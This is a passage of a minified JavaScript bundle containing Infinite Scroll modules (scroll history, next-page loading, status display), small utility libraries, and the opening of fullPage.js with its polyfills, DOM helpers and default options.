this.options.elementScroll?this.getElementElementScrollY(e):this.getElementWindowScrollY(e)},i.getElementWindowScrollY=function(t){return t.getBoundingClientRect().top+e.pageYOffset},i.getElementElementScrollY=function(e){return e.offsetTop-this.top},i.onScrollHistory=function(){for(var e,t,n=this.getScrollViewY(),i=0;i<this.scrollPages.length;i++){var o=this.scrollPages[i];if(o.top>=n)break;e=i,t=o}e!=this.scrollPageIndex&&(this.scrollPageIndex=e,this.setHistory(t.title,t.path))},n.debounceMethod(t,"onScrollHistory",150),i.getScrollViewY=function(){return this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:e.pageYOffset+this.windowHeight/2},i.setHistory=function(e,t){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},i.onUnload=function(){var t=this.scrollPageIndex;if(0!==t){var n=this.scrollPages[t],i=e.pageYOffset-n.top+this.top;this.destroyHistory(),scrollTo(0,i)}},i.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},t}(r,e,t)}.apply(t,i),void 0===o||(e.exports=o)}(window)},420:(e,t,n)=>{var i,o,r;window,o=[n(253),n(890),n(89),n(424),n(734),n(656)],void 0===(r="function"==typeof(i=function(e){return e})?i.apply(t,o):i)||(e.exports=r)},890:(e,t,n)=>{var i,o;!function(r,s){i=[n(253)],o=function(e){return function(e,t){var n=t.prototype;function i(e){for(var t=document.createDocumentFragment(),n=0;e&&n<e.length;n++)t.appendChild(e[n]);return t}function o(e,t){for(var n=e.attributes,i=0;i<n.length;i++){var o=n[i];t.setAttribute(o.name,o.value)}}return t.defaults.loadOnScroll=!0,t.defaults.checkLastPage=!0,t.defaults.responseType="document",t.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},n.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()},n.loadNextPage=function(){if(!this.isLoading&&this.canLoad){var e=this.getAbsolutePath();this.isLoading=!0;var t=function(t){this.onPageLoad(t,e)}.bind(this),n=function(t){this.onPageError(t,e)}.bind(this),i=function(t){this.lastPageReached(t,e)}.bind(this);(function(e,t,n,i,o){var r=new XMLHttpRequest;r.open("GET",e,!0),r.responseType=t||"",r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onload=function(){if(200==r.status)n(r.response);else if(204==r.status)o(r.response);else{var e=new Error(r.statusText);i(e)}},r.onerror=function(){var t=new Error("Network error requesting "+e);i(t)},r.send()})(e,this.options.responseType,t,n,i),this.dispatchEvent("request",null,[e])}},n.onPageLoad=function(e,t){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t]),this.appendNextPage(e,t),e},n.appendNextPage=function(e,t){var n=this.options.append;if("document"==this.options.responseType&&n){var o=e.querySelectorAll(n),r=i(o),s=function(){this.appendItems(o,r),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,o])}.bind(this);this.options.outlayer?this.appendOutlayerItems(r,s):s()}},n.appendItems=function(e,t){e&&e.length&&(function(e){for(var t=e.querySelectorAll("script"),n=0;n<t.length;n++){var i=t[n],r=document.createElement("script");o(i,r),r.innerHTML=i.innerHTML,i.parentNode.replaceChild(r,i)}}(t=t||i(e)),this.element.appendChild(t))},n.appendOutlayerItems=function(n,i){var o=t.imagesLoaded||e.imagesLoaded;if(!o)return console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1);o(n,i)},n.onAppendOutlayer=function(e,t,n){this.options.outlayer.appended(n)},n.checkLastPage=function(e,t){var n=this.options.checkLastPage;if(n){var i,o=this.options.path;if("function"==typeof o&&!this.getPath())return void this.lastPageReached(e,t);"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&e.querySelector&&(e.querySelector(i)||this.lastPageReached(e,t))}},n.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},n.onPageError=function(e,t){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t]),e},t.create.prefill=function(){if(this.options.prefill){var e=this.options.append;e?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error("append option required for prefill. Set as :"+e)}},n.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=e>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},n.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},n.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},t}(r,e)}.apply(t,i),void 0===o||(e.exports=o)}(window)},89:(e,t,n)=>{var i,o;!function(r,s){i=[n(253),n(204)],o=function(e,t){return function(e,t,n){var i=t.prototype;return t.defaults.scrollThreshold=400,t.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;(e||0===e)&&this.enableScrollWatch()},t.destroy.scrollWatch=function(){this.disableScrollWatch()},i.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},i.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},i.bindScrollWatchEvents=function(t){var n=t?"addEventListener":"removeEventListener";this.scroller[n]("scroll",this.pageScrollHandler),e[n]("resize",this.resizeHandler)},i.onPageScroll=t.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),i.getBottomDistance=function(){return this.options.elementScroll?this.getElementBottomDistance():this.getWindowBottomDistance()},i.getWindowBottomDistance=function(){return this.top+this.element.clientHeight-(e.pageYOffset+this.windowHeight)},i.getElementBottomDistance=function(){return this.scroller.scrollHeight-(this.scroller.scrollTop+this.scroller.clientHeight)},i.onResize=function(){this.updateMeasurements()},n.debounceMethod(t,"onResize",150),t}(r,e,t)}.apply(t,i),void 0===o||(e.exports=o)}(window)},656:(e,t,n)=>{var i,o;window,i=[n(253),n(204)],void 0===(o=function(e,t){return function(e,t,n){var i=t.prototype;function o(e){s(e,"none")}function r(e){s(e,"block")}function s(e,t){e&&(e.style.display=t)}return t.create.status=function(){var e=n.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},i.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},i.showRequestStatus=function(){this.showStatus("request")},i.showErrorStatus=function(){this.showStatus("error")},i.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},i.showStatus=function(e){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[e])},i.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},i.hideStatusEventElements=function(){for(var e in this.statusEventElements)o(this.statusEventElements[e])},t}(0,e,t)}.apply(t,i))||(e.exports=o)},640:(e,t,n)=>{!function(t,i){e.exports?e.exports=i(t,n(616)):t.jQueryBridget=i(t,t.jQuery)}(window,(function(e,t){var n=e.console,i=void 0===n?function(){}:function(e){n.error(e)};return function(n,o,r){(r=r||t||e.jQuery)&&(o.prototype.option||(o.prototype.option=function(e){e&&(this.options=Object.assign(this.options||{},e))}),r.fn[n]=function(e){if("string"==typeof e){for(var t=arguments.length,s=new Array(t>1?t-1:0),a=1;a<t;a++)s[a-1]=arguments[a];return function(e,t,o){var s,a="$().".concat(n,'("').concat(t,'")');return e.each((function(e,l){var c=r.data(l,n);if(c){var u=c[t];if(u&&"_"!=t.charAt(0)){var h=u.apply(c,o);s=void 0===s?h:s}else i("".concat(a," is not a valid method"))}else i("".concat(n," not initialized.")+" Cannot call method ".concat(a))})),void 0!==s?s:e}(this,e,s)}var l;return l=e,this.each((function(e,t){var i=r.data(t,n);i?(i.option(l),i._init()):(i=new o(t,l),r.data(t,n,i))})),this})}}))},86:(e,t,n)=>{var i,o;!function(r,s){"use strict";void 0===(o="function"==typeof(i=s)?i.call(t,n,t,e):i)||(e.exports=o)}(window,(function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(t,n){return t[e](n)}}))},437:function(e,t,n){var i,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(i=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?i.call(t,n,t,e):i)||(e.exports=o)},421:(e,t,n)=>{var i,o;!function(r,s){i=[n(86)],o=function(e){return function(e,t){"use strict";var n={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;n.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?i.call(e):[e]},n.removeFrom=function(e,t){var n=e.indexOf(t);-1!=n&&e.splice(n,1)},n.getParent=function(e,n){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,n))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,i){e=n.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(i){t(e,i)&&o.push(e);for(var n=e.querySelectorAll(i),r=0;r<n.length;r++)o.push(n[r])}else o.push(e)})),o},n.debounceMethod=function(e,t,n){n=n||100;var i=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,r=this;this[o]=setTimeout((function(){i.apply(r,t),delete r[o]}),n)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,n){return t+"-"+n})).toLowerCase()};var o=e.console;return n.htmlInit=function(t,i){n.docReady((function(){var r=n.toDashed(i),s="data-"+r,a=document.querySelectorAll("["+s+"]"),l=document.querySelectorAll(".js-"+r),c=n.makeArray(a).concat(n.makeArray(l)),u=s+"-options",h=e.jQuery;c.forEach((function(e){var n,r=e.getAttribute(s)||e.getAttribute(u);try{n=r&&JSON.parse(r)}catch(t){return void(o&&o.error("Error parsing "+s+" on "+e.className+": "+t))}var a=new t(e,n);h&&h.data(e,i,a)}))}))},n}(r,e)}.apply(t,i),void 0===o||(e.exports=o)}(window)},371:function(e){e.exports=function(){"use strict";var e,t,n,i,o;Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var i=arguments[1],o=0;o<n;){var r=t[o];if(e.call(i,r,o,t))return r;o++}}}),Array.from||(Array.from=(e=Object.prototype.toString,t=function(t){return"function"==typeof t||"[object Function]"===e.call(t)},n=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t},i=Math.pow(2,53)-1,o=function(e){var t=n(e);return Math.min(Math.max(t,0),i)},function(e){var n=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,r=arguments.length>1?arguments[1]:void 0;if(void 0!==r){if(!t(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var s,a=o(n.length),l=t(this)?Object(new this(a)):new Array(a),c=0;c<a;)s=n[c],l[c]=r?void 0===i?r(s,c):r.call(i,s,c):s,c+=1;return l.length=a,l}));var r=window,s=document,a=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),l=/(Mac|iPhone|iPod|iPad)/i.test(r.navigator.userAgent),c="ontouchstart"in r||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,u=!!window.MSInputMethodContext&&!!document.documentMode,h='a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]',f={test:{},shared:{}},d=["parallax","scrollOverflowReset","dragAndMove","offsetSections","fadingEffect","responsiveSlides","continuousHorizontal","interlockedSlides","scrollHorizontally","resetSliders","cards","dropEffect","waterEffect"];function p(e,t){r.console&&r.console[e]&&r.console[e]("fullPage: "+t)}function g(e){return"none"!==r.getComputedStyle(e).display}function v(e){return Array.from(e).filter((function(e){return g(e)}))}function m(e,t){return(t=arguments.length>1?t:document)?t.querySelectorAll(e):null}function y(e){e=e||{};for(var t=1,n=arguments.length;t<n;++t){var i=arguments[t];if(i)for(var o in i)i.hasOwnProperty(o)&&"__proto__"!=o&&"constructor"!=o&&("[object Object]"!==Object.prototype.toString.call(i[o])?e[o]=i[o]:e[o]=y(e[o],i[o]))}return e}function b(e,t){return null!=e&&e.classList.contains(t)}function S(){return"innerHeight"in r?r.innerHeight:s.documentElement.offsetHeight}function w(){return r.innerWidth}function x(e,t){var n;for(n in e=A(e),t)if(t.hasOwnProperty(n)&&null!==n)for(var i=0;i<e.length;i++)e[i].style[n]=t[n];return e}function T(e){return e.previousElementSibling}function E(e){return e.nextElementSibling}function k(e){return e[e.length-1]}function L(e,t){e=P(e)?e[0]:e;for(var n=null!=t?m(t,e.parentNode):e.parentNode.childNodes,i=0,o=0;o<n.length;o++){if(n[o]==e)return i;1==n[o].nodeType&&i++}return-1}function A(e){return P(e)?e:[e]}function C(e){e=A(e);for(var t=0;t<e.length;t++)e[t].style.display="none";return e}function D(e){e=A(e);for(var t=0;t<e.length;t++)e[t].style.display="block";return e}function P(e){return"[object Array]"===Object.prototype.toString.call(e)||"[object NodeList]"===Object.prototype.toString.call(e)}function O(e,t){e=A(e);for(var n=0;n<e.length;n++)e[n].classList.add(t);return e}function I(e,t){e=A(e);for(var n=t.split(" "),i=0;i<n.length;i++){t=n[i];for(var o=0;o<e.length;o++)e[o].classList.remove(t)}return e}function M(e,t){t.appendChild(e)}function H(e,t,n){var i;t=t||s.createElement("div");for(var o=0;o<e.length;o++){var r=e[o];(n&&!o||!n)&&(i=t.cloneNode(!0),r.parentNode.insertBefore(i,r)),i.appendChild(r)}return e}function j(e,t){H(e,t,!0)}function _(e,t){for(e.appendChild(t);e.firstChild!==t;)t.appendChild(e.firstChild)}function R(e){for(var t=s.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}function N(e,t){return e&&1===e.nodeType?J(e,t)?e:N(e.parentNode,t):null}function B(e,t){q(e,e.nextSibling,t)}function z(e,t){q(e,e,t)}function q(e,t,n){P(n)||("string"==typeof n&&(n=ee(n)),n=[n]);for(var i=0;i<n.length;i++)e.parentNode.insertBefore(n[i],t)}function W(){var e=s.documentElement;return(r.pageYOffset||e.scrollTop)-(e.clientTop||0)}function F(e){return Array.prototype.filter.call(e.parentNode.children,(function(t){return t!==e}))}function U(e){e.preventDefault()}function $(e,t){return e.getAttribute(t)}function Y(e,t,n){s.addEventListener(e,t,"undefined"===n?null:n)}function X(e,t,n){r.addEventListener(e,t,"undefined"===n?null:n)}function V(e,t,n){s.removeEventListener(e,t,"undefined"===n?null:n)}function G(e,t,n){r.removeEventListener(e,t,"undefined"===n?null:n)}function Q(e){if("function"==typeof e)return!0;var t=Object.prototype.toString.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t}function K(e,t,n){var i;n=void 0===n?{}:n,"function"==typeof r.CustomEvent?i=new CustomEvent(t,{detail:n}):(i=s.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(i)}function J(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.oMatchesSelector).call(e,t)}function Z(e,t){if("boolean"==typeof t)for(var n=0;n<e.length;n++)e[n].style.display=t?"block":"none";return e}function ee(e){var t=s.createElement("div");return t.innerHTML=e.trim(),t.firstChild}function te(e){e=A(e);for(var t=0;t<e.length;t++){var n=e[t];n&&n.parentElement&&n.parentNode.removeChild(n)}}function ne(e,t,n){for(var i=e[n],o=[];i;)(J(i,t)||null==t)&&o.push(i),i=i[n];return o}function ie(e,t){return ne(e,t,"nextElementSibling")}function oe(e,t){return ne(e,t,"previousElementSibling")}function re(e){return Object.keys(e).map((function(t){return e[t]}))}function se(e){return e[e.length-1]}function ae(e,t){for(var n=0,i=e.slice(Math.max(e.length-t,1)),o=0;o<i.length;o++)n+=i[o];return Math.ceil(n/t)}function le(e,t){e.setAttribute(t,$(e,"data-"+t)),e.removeAttribute("data-"+t)}function ce(e,t){var n=[e];do{e=e.parentNode,n.push(e)}while(!J(e,t));return n}function ue(){var e=s.activeElement;return J(e,"textarea")||J(e,"input")||J(e,"select")||"true"==$(e,"contentEditable")||""==$(e,"contentEditable")}r.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(null!=o)for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(n[r]=o[r])}return n},writable:!0,configurable:!0}),String.prototype.padStart||(String.prototype.padStart=function(e,t){return e|=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=Array.apply(null,Array(e)).map((function(){return t})).join("")),t.slice(0,e)+String(this))}),window.fp_utils={$:m,deepExtend:y,hasClass:b,getWindowHeight:S,css:x,prev:T,next:E,last:k,index:L,getList:A,hide:C,show:D,isArrayOrList:P,addClass:O,removeClass:I,appendTo:M,wrap:H,wrapAll:j,unwrap:R,closest:N,after:B,before:z,insertBefore:q,getScrollTop:W,siblings:F,preventDefault:U,isFunction:Q,trigger:K,matches:J,toggle:Z,createElementFromHTML:ee,remove:te,untilAll:ne,nextAll:ie,prevAll:oe,showError:p};var he=Object.freeze({__proto__:null,showError:p,isVisible:g,getVisible:v,$:m,deepExtend:y,hasClass:b,getWindowHeight:S,getWindowWidth:w,css:x,prev:T,next:E,last:k,index:L,getList:A,hide:C,show:D,isArrayOrList:P,addClass:O,removeClass:I,appendTo:M,wrap:H,wrapAll:j,wrapInner:_,unwrap:R,closest:N,after:B,before:z,insertBefore:q,getScrollTop:W,siblings:F,preventDefault:U,getAttr:$,docAddEvent:Y,windowAddEvent:X,docRemoveEvent:V,windowRemoveEvent:G,isFunction:Q,trigger:K,matches:J,toggle:Z,createElementFromHTML:ee,remove:te,untilAll:ne,nextAll:ie,prevAll:oe,toArray:re,getLast:se,getAverage:ae,setSrc:le,getParentsUntil:ce,isInsideInput:ue});function fe(e){return fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fe(e)}var de={events:{},on:function(e,t){var n=this;return"object"!==fe(this.events[e])&&(this.events[e]=[]),this.events[e].push(t),function(){return n.removeListener(e,t)}},removeListener:function(e,t){if("object"===fe(this.events[e])){var n=this.events[e].indexOf(t);n>-1&&this.events[e].splice(n,1)}},emit:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];"object"===fe(this.events[e])&&this.events[e].forEach((function(e){return e.apply(t,i)}))},once:function(e,t){var n=this,i=this.on(e,(function(){i();for(var e=arguments.length,o=new Array(e),r=0;r<e;r++)o[r]=arguments[r];t.apply(n,o)}))}},pe={numSections:0,numSlides:0,slides:[],sections:[],activeSection:null,scrollTrigger:null,isBeyondFullpage:!1,aboutToScrollToFullPage:!1,slideMoving:!1,isResizing:!1,isScrolling:!1,lastScrolledDestiny:void 0,lastScrolledSlide:void 0,activeAnimation:!1,canScroll:!0,touchDirection:"none",wheelDirection:"none",isGrabbing:!1,isUsingWheel:!1,isWindowFocused:!0,previousDestTop:0,windowsHeight:S(),isDoingContinousVertical:!1,timeouts:{},scrollY:0,scrollX:0};function ge(e){Object.assign(pe,e)}function ve(){return pe}r.state=pe;var me={onAfterRenderNoAnchor:"onAfterRenderNoAnchor",onClickOrTouch:"onClickOrTouch",moveSlideLeft:"moveSlideLeft",moveSlideRight:"moveSlideRight",onInitialise:"onInitialise",beforeInit:"beforeInit",bindEvents:"bindEvents",onDestroy:"onDestroy",contentChanged:"contentChanged",onScrollOverflowScrolled:"onScrollOverflowScrolled",onScrollPageAndSlide:"onScrollPageAndSlide",onKeyDown:"onKeyDown",onMenuClick:"onMenuClick",scrollPage:"scrollPage",landscapeScroll:"landscapeScroll",scrollBeyondFullpage:"scrollBeyondFullpage",onPerformMovement:"onPerformMovement",onSlideLeave:"onSlideLeave",onLeave:"onLeave",afterSectionLoads:"afterSectionLoads",afterSlideLoads:"afterSlideLoads"};function ye(e){de.emit(me.onClickOrTouch,{e,target:e.target})}function be(){["click","touchstart"].forEach((function(e){V(e,ye)}))}function Se(){ge({isWindowFocused:!0})}de.on(me.bindEvents,(function(){["click","touchstart"].forEach((function(e){Y(e,ye)})),X("focus",Se),de.on(me.onDestroy,be)}));var we="fullpage-wrapper",xe="."+we,Te="fp-scrollable",Ee="fp-responsive",ke="fp-notransition",Le="fp-destroyed",Ae="fp-enabled",Ce="fp-viewing",De="active",Pe="."+De,Oe="fp-completely",Ie="."+Oe,Me="fp-section",He="."+Me,je=He+Pe,_e=".fp-tableCell",Re="fp-auto-height",Ne="."+Re,Be="fp-auto-height-responsive",ze="."+Be,qe="fp-normal-scroll",We="fp-nav",Fe="#"+We,Ue="fp-tooltip",$e="."+Ue,Ye="fp-show-active",Xe="fp-slide",Ve="."+Xe,Ge=Ve+Pe,Qe="fp-slides",Ke="."+Qe,Je="fp-slidesContainer",Ze="."+Je,et="fp-table",tt="fp-overflow",nt="."+tt,it="fp-is-overflow",ot="fp-slidesNav",rt="."+ot,st=rt+" a",at="fp-arrow",lt="fp-controlArrow",ct="."+lt,ut="fp-prev",ht=ct+"."+ut,ft="fp-next",dt=ct+"."+ft,pt={menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,licenseKey:"",credits:{enabled:!0,label:"Made with fullPage.js",position:"right"},css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:600,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!0,scrollOverflowReset:!1,touchSensitivity:5,touchWrapper:null,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,allowCorrectDirection:!1,scrollOverflowMacStyle:!0,controlArrows:!0,controlArrowsHTML:['<div class="'+at+'"></div>','<div class="'+at+'"></div>'],controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},cards:!1,cardsOptions:{perspective:100,fadeContent:!0,fadeBackground:!0},sectionSelector:".section",slideSelector:".slide",afterLoad:null,beforeLeave:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,onScrollOverflow:null,lazyLoading:!0,observer:!0,scrollBeyondFullpage:!0},gt=null,vt=!1,mt=y({},pt),yt=null;function bt(e){return gt}function St(){return yt||pt}function wt(){return mt}function xt(e,t,n){yt[e]=t,"internal"!==n&&(mt[e]=t)}function Tt(){if(!St().anchors.length){var e="[data-anchor]",t=m(St().sectionSelector.split(",").join(e+",")+e,gt);t.length&&t.length===m(St().sectionSelector,gt).length&&(vt=!0,t.forEach((function(e){St().anchors.push($(e,"data-anchor").toString())})))}if(!St().navigationTooltips.length){var n="[data-tooltip]",i=m(St().sectionSelector.split(",").join(n+",")+n,gt);i.length&&i.forEach((function(e){St().navigationTooltips.push($(e,"data-tooltip").toString())}))}}var Et=function(e){this.anchor=e.anchor,this.item=e.item,this.index=e.index(),this.isLast=this.index===e.item.parentElement.querySelectorAll(e.selector).length-1,this.isFirst=!this.index,this.isActive=e.isActive},kt=function(e,t){this.parent=this.parent||null,this.selector=t,this.anchor=$(e,"data-anchor")||St().anchors[L(e,St().sectionSelector)],this.item=e,this.isVisible=g(e),this.isActive=b(e,De),this.hasScroll=b(e,tt)||null!=m(nt,e)[0],this.isSection=t===St().sectionSelector,this.container=N(e,Ze)||N(e,xe),this.index=function(){return this.siblings().indexOf(this)}};function Lt(e){return e.map((function(e){return e.item}))}function At(e,t){return e.find((function(e){return e.item===t}))}kt.prototype.siblings=function(){return this.isSection?this.isVisible?pe.sections:pe.sectionsIncludingHidden:this.parent?this.parent.slides:0},kt.prototype.prev=function(){var e=this.siblings(),t=(this.isSection?e.indexOf(this):this.parent.slides.indexOf(this))-1;return t>=0?e[t]:null},kt.prototype.next=function(){var e=this.siblings(),t=(this.isSection?e.indexOf(this):this.parent.slides.indexOf(this))+1;return t<e.length?e[t]:null},kt.prototype.prevPanel=function(){return this.prev()||(this.parent?this.parent.prev():null)},kt.prototype.nextPanel=function(){return this.next()||(this.parent?this.parent.next():null)},kt.prototype.getSiblings=function(){return this.isSection?pe.sections:pe.panels};var Ct,Dt=function(e){Et.call(this,e)},Pt=function(e){Et.call(this,e)};function Ot(e){var t=m(Ge,e);return t.length&&(e=t[0]),e}function It(e){return e?e.activeSlide?e.activeSlide:e:null}function Mt(e){var t,n,i=St();return i.autoScrolling&&!i.scrollBar?(t=-e,n=m(xe)[0]):(t=e,n=window),{options:t,element:n}}function Ht(e,t){!St().autoScrolling||St().scrollBar||e.self!=window&&b(e,Qe)?e.self!=window&&b(e,Qe)?e.scrollLeft=t:e.scrollTo(0,t):e.style.top=t+"px"}function jt(e){var t="transform "+St().scrollingSpeed+"ms "+St().easingcss3;return I(e,ke),x(e,{"-webkit-transition":t,transition:t})}function _t(e,t){var n=e.index(),i=L(t,He);return n==i?"none":n>i?"up":"down"}function Rt(e){return O(e,ke)}function Nt(e){return{"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e}}function Bt(e,t){t?jt(bt()):Rt(bt()),clearTimeout(Ct),x(bt(),Nt(e)),f.test.translate3d=e,Ct=setTimeout((function(){I(bt(),ke)}),10)}function zt(e){var t=Math.round(e);if(St().css3&&St().autoScrolling&&!St().scrollBar)Bt("translate3d(0px, -"+t+"px, 0px)",!1);else if(St().autoScrolling&&!St().scrollBar)x(bt(),{top:-t+"px"}),f.test.top=-t+"px";else{var n=Mt(t);Ht(n.element,n.options)}}function qt(e,t){xt("scrollingSpeed",e,t)}f.setScrollingSpeed=qt;var Wt,Ft=null,Ut=null,$t=null;function Yt(e,t,n,i){var o,s=function(e){return e.self!=r&&b(e,Qe)?e.scrollLeft:!St().autoScrolling||St().scrollBar?W():e.offsetTop}(e),a=t-s,l=!1,c=pe.activeAnimation;ge({activeAnimation:!0}),Wt&&window.cancelAnimationFrame(Wt),Wt=function(u){o||(o=u);var h=Math.floor(u-o);if(pe.activeAnimation){var f=t;n&&(f=r.fp_easings[St().easing](h,s,a,n)),h<=n&&Ht(e,f),h<n?window.requestAnimationFrame(Wt):void 0===i||l||(i(),ge({activeAnimation:!1}),l=!0)}else l||c||(i(),ge({activeAnimation:!1}),l=!0)},window.requestAnimationFrame(Wt)}function Xt(e){return e&&!e.item?new Dt(new ii(e)):e?new Dt(e):null}function Vt(e){return e?new Pt(e):null}function Gt(e,t){var n=function(e,t){var n={afterRender:function(){return{section:Xt(ve().activeSection),slide:Vt(ve().activeSection.activeSlide)}},onLeave:function(){return{origin:Xt(t.items.origin),destination:Xt(t.items.destination),direction:t.direction,trigger:ve().scrollTrigger}},afterLoad:function(){return n.onLeave()},afterSlideLoad:function(){return{section:Xt(t.items.section),origin:Xt(t.items.origin),destination:Xt(t.items.destination),direction:t.direction,trigger:ve().scrollTrigger}},onSlideLeave:function(){return n.afterSlideLoad()},beforeLeave:function(){return 